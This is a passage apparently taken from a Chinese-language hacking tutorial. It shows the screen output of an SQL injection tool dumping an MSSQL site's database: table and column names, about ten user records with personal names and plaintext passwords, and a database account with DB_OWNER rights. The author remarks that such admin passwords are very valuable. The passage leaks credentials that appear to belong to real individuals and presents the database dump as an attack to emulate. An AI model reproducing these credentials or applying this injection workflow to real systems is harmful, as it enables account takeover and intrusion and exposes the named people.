 数据库:60个
kucun_weekreports
kucun_monthreport
kucun_uploadfiles
kucun_mailsend
kucun_userlog
kucun_pprice
kucun_department
CRM_maillist
kucun_moneynum
mail
kucun_products
zy_type
kucun_user
zy_code
product
zy_info
CRM_productscode
zy_sale
CRM_citycode
添加 猜解表名
列名:15个
userID
username
password
departmentID
rightsID
realname
email
tel
address
changepass
samemonth
viewonly
accountstate
lastlogintime
lastloginip
添加 猜解列名
检测结果
位数 内容
猜解内容
排序 username password
59 曾成奇 98xcq0701
60 张如虎 jh798093
61 张伟 zw7442990
62 赵之芳 daily3281
63 周东进 915860
64 周功伟 5201314*
65 周建 22644246
66 周立功 zlg315
67 周立群 111111111
68 周立新 196802
username:周立功
password:zlg315
检测TOP: 1 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行 支持
当前用户 zlgwebmaster
当前权限 DB_OWNER
当前库 webdb
提示2: 所有列名已猜解完毕!
范围:Reg_Arrt中共有1条记录!
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
范围:down_user中共有2条记录!
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
范围:kucun_user中共有73条记录!
所有记录已读取完毕!
完毕 0%
图 5.10
是zlg315。记住了, 像这种管理员的密码是非常有价值的! 我们
这张表里看到两个用户: master zlgmcu&lt;&gt;还有一个